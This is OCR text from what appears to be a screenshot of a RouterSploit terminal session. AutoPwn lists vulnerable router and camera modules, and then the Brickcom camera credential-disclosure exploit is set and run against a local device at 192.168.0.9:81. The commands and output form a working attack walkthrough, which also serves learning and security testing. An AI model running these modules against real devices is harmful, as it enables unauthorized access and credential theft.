 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help 17%
Login 192.168.0.1
192.168.0.9:81
Error: username or password error,please input again.
1. Python
bash ⌘1 Python ⌘2 bash ⌘3
- exploits/routers/dlink/dir_815_850l_rce
- exploits/routers/dlink/dsl_2640b_dns_change
- exploits/routers/cisco/secure_acs_bypass
- exploits/routers/cisco/catalyst_2960_rocem
- exploits/routers/shuttle/915wm_dns_change
- exploits/routers/netgear/dgn2200_dnslookup_cgi_rce
[+] Device is vulnerable:
- exploits/cameras/brickcom/users_cgi_cred_disclosure
rsf (AutoPwn) > use exploits/cameras/brickcom/users_cgi_cred_disclosure
rsf (Brickcom Remote Credentials Disclosure) > set target 192.168.0.9
[+] {'target': '192.168.0.9'}
rsf (Brickcom Remote Credentials Disclosure) > set port 81
[+] {'port': '81'}
rsf (Brickcom Remote Credentials Disclosure) > check
[+] Target is vulnerable
rsf (Brickcom Remote Credentials Disclosure) > run
[*] Running module...
[+] Target appears to be vulnerable
[*] Dumping configuration...
<html>
</html>
rsf (Brickcom Remote Credentials Disclosure) >